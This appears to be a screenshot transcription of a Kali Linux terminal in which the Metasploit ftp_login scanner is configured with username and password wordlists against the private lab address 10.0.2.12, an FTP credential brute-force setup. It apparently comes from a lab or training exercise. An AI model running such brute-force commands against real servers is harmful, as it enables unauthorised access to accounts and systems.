 Shell No. 1
11:04 AM
80%
Shell No. 1
File Actions Edit View Help
Shell No. 1 × kali@kali: /home/shared × kali@kali: ~ ×
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /home/kali/username.txt
user_file => /home/kali/username.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /home/kali/password.txt
pass_file => /home/kali/password.txt
msf6 auxiliary(scanner/ftp/ftp_login) > setg rhosts 10.0.2.12